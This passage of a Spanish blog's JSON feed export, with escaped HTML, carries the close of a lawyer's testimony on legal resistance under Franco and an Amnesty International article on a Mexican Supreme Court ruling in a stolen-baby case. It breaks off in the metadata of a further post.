font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EInversores y constructores espabilados hicieron el agosto con estas viviendas, con total tolerancia en cuanto a la ejecución por parte de los constructores, así, estos bloques se hicieron con mano de obra poco cualificada y sobre explotada, con materiales de poca calidad, además, los servicios públicos brillaban por su ausencia, como escuelas, ambulatorios, carencia de infraestructuras (calles, desagües, agua potable, iluminación), o a veces se dejaban las obras a medias.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn tales circunstancias, existían muchas ausencias y necesidades, los mismos trabajadores eran explotados en las fábricas y luego en su hábitat. Tenían pues que nacer entidades e iniciativas que lucharan por mejorar las condiciones de vida. Existían en el papel las Asociaciones de Vecinos de Cabezas de Familia, estas empezaron a aglutinar a la gente, pronto con la Ley de Asociaciones del 1962 se crearon otras Asociaciones de Vecinos desvinculadas del Movimiento, que eran las de Cabezas de Familia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPues bien, en esa tarea también hicimos falta los abogados, muchos abogados laboralistas ampliamos el marco de nuestro trabajo. Todos los problemas tenían de común siempre los problemas en las viviendas. En mi caso resultó fácil, pues había trabajados unos años en una inmobiliaria y conocía la problemática y las leyes. Otros despachos lo asumirían de nuevo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETanto en forma de situaciones individuales como colectivas, como venia pasando en las cuestiones laborales, surgieron reclamaciones, acciones y luchas en torno a problemas como los que citaría como ejemplo: defectos de construcción, por la ausencia de escuela, ambulatorio, por el pago de sobreprecios de compraventa, por la ausencia de semáforos, de jardines, por la contaminación de instalaciones industriales, falta de transporte público, los pasos a nivel de trenes, y otras anómalas circunstancias. Nuestros servicios, como abogados, comportaban desde el asesoramiento a la redacción de denuncias, reclamaciones ante las delegaciones del Ministerio de la Vivienda, redacción de los estatutos, recursos por multas gubernativas, acompañamiento de los representantes vecinales en las reuniones con las autoridades, asistencia y defensa en caso de detención.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMuchas asociaciones vecinales fueron el lugar de encuentro entre las acciones vecinales y obreras, y también como espacio de reuniones políticas o actividades sociales y culturales. La represión se hizo ver en muchos casos, resultando de lo cual que se prohibieron actividades, o la anulación de la inscripción de ciertas asociaciones en el registro, incluso de las de Cabezas de Familia, que como he dicho estaban dentro del Movimiento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EConsideración final\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHe tratado de sintetizar en qué términos se libró el combate jurídico contra el sistema legal franquista, que implicaba el uso de sus leyes, para ir desbordándolas o llevándolas a sus límites. En este punto los agentes, o protagonistas principales, fueron los trabajadores y los ciudadanos organizados de ambos sexos. Dada la diversidad de estrategias, de opciones políticas, hubo episodios más radicales junto a otros para moderados en sus formas, pues no podemos ignorar como el anti- franquismo se fue conformando a través de una práctica y unas ideas. En las líneas precedentes he intentadas destacar los elementos comunes o compartidos, especialmente en cuanto al uso y utilidad del derecho. Este es pues mi testimonio, y mi versión, sin entrar en las polémicas que siempre existieron entre reformismo y ruptura. En este punto lo  dejo, que se lea y pueda ser de utilidad es lo que cuenta.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ENotas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1.-El libro “Abogacía contra el franquismo” de Claudia Cabrero, Irene Díaz, G. Alen y Rubén Vela, editado por Crítica en 2013, aportó un análisis detallado del tema del presente escrito, tanto en la que afecta a la asistencia en los procesos penales ante el Tribunal de Orden Público, como en el campo del derecho laboral.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. En el libro citado se explicitan las causas económicas que forzaron los cambios legislativos realizados entre 1958 1962, enfatizando el papel de los convenios colectivos, como media que fue introduciendo el ejerció del derecho de huelga. La Fundación de Abogados de Atocha editó en el año 2011 dos volúmenes, bajo el titulo de Materiales para el estudio de la abogacía antifranquista; estos materiales cuentan con testimonios, escritos documentos de las autoridades, y biografías, que nos muestran como en gran mayoría de ocasiones los letrados tenían vinculaciones políticas, mayormente con el PCE, o mantenían otros compromisos ideológicos. El libro citado “Abogados contra el franquismo” destaca también la existencia de profesionales relacionados con opciones cristianas progresistas, y constata la existencia de una coordinación de despachos vinculados a organizaciones asamblearias, o autogestionarias. \u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca href=\"https:\/\/www.trasversales.net\/t66valva.htm\" target=\"_blank\"\u003ETrasversal\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4312724037432763209\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4312724037432763209?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4312724037432763209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4312724037432763209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/con-y-contra-las-leyes-franquista.html","title":"Con y contra las leyes franquista"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_l1bXTNCR7Ijgc8Jl0g9KzG7ci2z8nofc7PVI7oe8cSVYUciZrjnpy7lniUxAquu430WMxWhFe3g4Q5vKdDpofJEsC43JYAIEGd1pAzSwAKy8Vq2nSU4hcp5mU-SYQ-V2Y5yCDlwf2LQAusJgWjwzZxDL2l4CY7NQ_ojLNQwnneW4AJ2UUlt4UfKI5JBi\/s72-c\/Con%20y%20contra%20las%20leyes%20franquistas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7816716935710134292"},"published":{"$t":"2025-09-16T08:30:00.030+02:00"},"updated":{"$t":"2025-09-16T08:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebés robados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concordia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desapariciones Forzadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"México: Primera sentencia que aborda como posible desaparición forzada un caso de bebé robado en España"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbiKwC0VDcuUfSEOYGFqM5mkSoGM2AEtIANZ2ZPyp9mFCPPBQCV_lU0ddr2qu-KCLEMmGT7tEzH_mOuTySAPu9GCawEuMK9HPlSlbrJOqOMT_9r-TIp_TrzkNNe9DGPwQsizT_jan6pY0IeNzouvxyLJMpI3QYpXNR23YtT2Z-dMd_mUZwaGFJFzEcjBQ\/s1920\/M%C3%A9xico_%20Primera%20sentencia%20que%20aborda%20como%20posible%20desaparici%C3%B3n%20forzada%20un%20caso%20de%20beb%C3%A9%20robado%20en%20Espa%C3%B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbiKwC0VDcuUfSEOYGFqM5mkSoGM2AEtIANZ2ZPyp9mFCPPBQCV_lU0ddr2qu-KCLEMmGT7tEzH_mOuTySAPu9GCawEuMK9HPlSlbrJOqOMT_9r-TIp_TrzkNNe9DGPwQsizT_jan6pY0IeNzouvxyLJMpI3QYpXNR23YtT2Z-dMd_mUZwaGFJFzEcjBQ\/s320\/M%C3%A9xico_%20Primera%20sentencia%20que%20aborda%20como%20posible%20desaparici%C3%B3n%20forzada%20un%20caso%20de%20beb%C3%A9%20robado%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMéxico: Primera sentencia que aborda como posible desaparición forzada un caso de bebé robado en España \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EDaniel Canales, Amnistía Internacional\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003ELa Suprema Corte de Justicia de México ordena reabrir la investigación en el caso de Ligia Ceballos, posible víctima de desaparición forzada durante el franquismo.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan\u003EAmnistía Internacional celebra la reciente sentencia de la \u003Cstrong\u003ESuprema Corte de Justicia de la Nación (SCJN) \u003C\/strong\u003Een el caso de \u003Cstrong\u003ELigia (Lily) Ceballos Franco\u003C\/strong\u003E, que constituye un paso fundamental para garantizar su \u003Cstrong\u003Ederecho a la verdad y a la identidad.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n pasado 13 de agosto la Corte resolvió el amparo promovido por Lily \ncontra la decisión de las autoridades mexicanas de archivar su denuncia \npor desaparición forzada, y determinó que \u003Cstrong\u003Eexisten hechos relevantes aún por esclarecer\u003C\/strong\u003E. Por ello, ordenó a la Fiscalía General de la República \u003Cstrong\u003Ereanudar la investigación\u003C\/strong\u003E, con el objetivo de que Lily pueda \u003Cstrong\u003Erecuperar su identidad, conocer sus orígenes biológicos y establecer un vínculo con su familia\u003C\/strong\u003E.\n La propia Lily declaró : “El que la Suprema Corte de Justicia en \nMéxico, encuentre razón suficiente para continuar la investigación en el\n caso de mi desaparición forzada, me da esperanza de que algún día quizá\n pueda recuperar mi verdadera identidad”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEntre los aspectos señalados por la SCJN destaca la necesidad de esclarecer: si \u003Cstrong\u003EMaría Diana Ortiz Ramírez\u003C\/strong\u003E,\n la niña nacida en Madrid en 1968, ingresada en la inclusa y \nposteriormente entregada a la familia de Lily, es la misma persona que \nhoy busca su identidad. Y si la niña se encontraba en situación de \nabandono, si fue entregada voluntariamente por su familia biológica o \nsi, por el contrario, fue \u003Cstrong\u003Esustraída ilícitamente en el marco de políticas represivas \u003C\/strong\u003Ede la dictadura franquista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa sentencia reconoce expresamente que los hechos denunciados deben entenderse en el \u003Cstrong\u003Econtexto represivo del régimen franquista \u003C\/strong\u003Een el que se documentaron prácticas sistemáticas de \u003Cstrong\u003Esustracción de recién nacidos y supresión de su identidad real\u003C\/strong\u003E,\n sustituyéndola por una falsa. Este análisis llevó a la SCJN a \nconsiderar que hay suficientes elementos para que los hechos puedan \ncalificarse como una forma de \u003Cstrong\u003Edesaparición forzada\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“\u003C\/span\u003E\u003Cspan\u003EUna\n vez más tenemos que celebrar avances que vienen desde fuera, en este \ncaso México, en otros anteriores, Argentina. Mientras, el Estado español\n continua sin emprender investigaciones exhaustivas, sin tramitar la \nProposición de Ley sobre ‘bebés robados’, presentada en el Congreso de \nlos Diputados por primera vez en 2018, y sin tener en cuenta las \nrecomendaciones de Naciones Unidas, especialmente del Comité contra la \nDesaparición Forzada\u003C\/span\u003E\u003Cspan\u003E”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EOtro elemento de gran relevancia es la afirmación de la Corte de que la \u003Cstrong\u003Eprivación de libertad de niños y niñas \u003C\/strong\u003Eno\n se limita al encarcelamiento o detención formal, sino que incluye todas\n las formas de pérdida de autonomía personal. Esta privación afecta no \nsolo a la libertad física, sino también al desarrollo pleno de la \u003Cstrong\u003Eidentidad\u003C\/strong\u003E, que comprende la nacionalidad, el nombre y los vínculos familiares, tal como establece el \u003Cstrong\u003Eartículo 8 de la Convención sobre los Derechos del Niño.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EFinalmente, la SCJN subraya la ausencia de tipificación del delito de desaparición forzada en España, y confirma la \u003Cstrong\u003Ecompetencia de las autoridades mexicanas\u003C\/strong\u003E, ya que los efectos de este delito —por su carácter continuado— se mantienen en México.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“La decisión de la SCJN \u003Cstrong\u003Eno tiene precedentes\u003C\/strong\u003E.\n Es un paso alentador en el proceso que inició Lily el 15 de febrero de \n2017 y que lleva ya ocho largos años ante la justicia mexicana. Al \nreabrirse el caso la Fiscalía General tendrá que abordar las líneas de \ninvestigación que le faltó explorar. Lily está defendiendo su derecho a \nconocer la verdad, a saber quiénes fueron sus padres biológicos y a \ntravés de ello conocer su identidad e incluso a tener la posibilidad de \nrestablecer eventualmente sus lazos familiares, además de lograr una \nreparación del daño integral”, declaró Edith Olivares Ferreto, Directora\n Ejecutiva de Amnistía Internacional México.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E“Una vez más tenemos que celebrar \u003Cstrong\u003Eavances que vienen desde fuera\u003C\/strong\u003E,\n en este caso México, en otros anteriores, Argentina. Mientras, el \nEstado español continua sin emprender investigaciones exhaustivas, sin \ntramitar la Proposición de Ley sobre ‘bebés robados’, presentada en el \nCongreso de los Diputados por primera vez en 2018, y sin tener en cuenta\n las recomendaciones de Naciones Unidas, especialmente del Comité contra\n la Desaparición Forzada”, señaló Daniel Canales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EInformación sobre el caso\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003Ch5\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; font-weight: normal;\"\u003E\u003Cspan\u003ELigia\n nació en Madrid el 29 de mayo de 1968 con el nombre de María Diana \nOrtiz Ramírez. La única información que consta sobre la filiación de \nLigia en España son los nombres supuestos de sus padres, Marta y Rafael.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl\n 11 de julio de 1968, según consta en un Acuerdo de la Diputación \nProvincial de Madrid, la niña fue entregada en prohijamiento a un \nmatrimonio mexicano que se la llevó consigo a Mérida, Yucatán. Una vez \nallí, fue registrada ante la Oficialía del Registro del Estado de \nYucatán con otro nombre, y como nacida en México e inscrita como hija \nbiológica del matrimonio Ceballos Franco.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESegún el \npadre adoptivo de Ligia, ya fallecido, y otros múltiples testimonios \nrecogidos directamente por Amnistía Internacional, este matrimonio \nrecurrió a las autoridades eclesiásticas del Estado de Yucatán, al sur \nde México, pues no podían tener hijos de forma natural. Así, se habría \niniciado una correspondencia entre el arzobispo de Yucatán y el \narzobispo de Madrid, el cual, al parecer, mostró su apoyo para que la \nfamilia Ceballos pudiera adoptar una niña.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn junio \nde 1968, el matrimonio viajó a España con el fin de recibir a la niña en\n adopción. En esas mismas fechas, el secretario particular del arzobispo\n de Yucatán, Ramón Bueno y Bueno, viajó desde México a Madrid. Según el \npadre de Ligia, miembros del arzobispado les dijeron que les tenían \npreparado \"algo especial, pero aún no ha nacido”. Según testimonios de \nlos familiares a Amnistía Internacional, el matrimonio buscaba una niña \nblanca, de rasgos europeos, y habría pagado la cantidad de 50.000 \npesetas por la adopción.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAl descubrir esta situación,\n Ligia decidió presentar una denuncia penal, el 15 de febrero de 2017, \nante la entonces Procuraduría General de la República, que en pocos días\n admitió a trámite, por presunta desaparición forzada. Para Amnistía \nInternacional, que apoyó la presentación de la denuncia, este caso \npodría enmarcarse en el así denominado “robo de bebés” en España.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n diciembre de 2022, el Ministerio Público mexicano decidió no ejercer la\n acción penal en el caso, por considerar, entre otros elementos, el \nfallecimiento de los presuntos perpetradores como argumento clave para \njustificar el fin de la investigación penal. Desde entonces, sus \nabogados recurrieron esta decisión que ha pasado por diferentes juzgados\n hasta llegar a la SCJN.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDurante la investigación del\n Ministerio Público, se dieron importantes avances para restablecer la \nverdadera identidad de Lily y arrojar luz sobre hechos importantes de su\n pasado. En dicha investigación, participó también la Fiscalía \nProvincial de Madrid a petición de auxilio judicial del Ministerio \nPúblico mexicano. La investigación se cerró sin proporcionar certeza \nsobre el origen biológico de Lily, pero facilitó detalles de su pasado \npara avanzar en la reconstrucción de su propia historia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn marzo de 2021, Amnistía Internacional presentó el informe, \u003C\/span\u003E\u003Ca href=\"https:\/\/amnistia.org.mx\/contenido\/wp-content\/uploads\/2021\/03\/Informe-beb%C3%A9s-robados.pdf\" target=\"_top\"\u003E\u003Cspan\u003E\u003Cu\u003ETiempo de verdad y de justicia. Vulneraciones de derechos humanos en los casos de “bebes robados”\u003C\/u\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E,\n en el que denuncia los obstáculos y dificultades que enfrentan en sus \nprocesos de búsqueda aquellas personas que desean conocer su identidad y\n origen, así como aquellas que sospechan haber sufrido la sustracción de\n sus hijos e hijas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/mexico-primera-sentencia-que-aborda-como-posible-desaparicion-forzada-un-caso-de-bebe-robado-en-espana\/\" target=\"_blank\"\u003Ees.amnesty.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7816716935710134292\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7816716935710134292?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7816716935710134292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7816716935710134292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/mexico-primera-sentencia-que-aborda.html","title":"México: Primera sentencia que aborda como posible desaparición forzada un caso de bebé robado en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbiKwC0VDcuUfSEOYGFqM5mkSoGM2AEtIANZ2ZPyp9mFCPPBQCV_lU0ddr2qu-KCLEMmGT7tEzH_mOuTySAPu9GCawEuMK9HPlSlbrJOqOMT_9r-TIp_TrzkNNe9DGPwQsizT_jan6pY0IeNzouvxyLJMpI3QYpXNR23YtT2Z-dMd_mUZwaGFJFzEcjBQ\/s72-c\/M%C3%A9xico_%20Primera%20sentencia%20que%20aborda%20como%20posible%20desaparici%C3%B3n%20forzada%20un%20caso%20de%20beb%C3%A9%20robado%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3740949466461891386"},"published":{"$t":"2025-09-16T08:00:00.001+02:00"},"updated":{"$t":"2025-09-16T08:00:00.179+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pena de 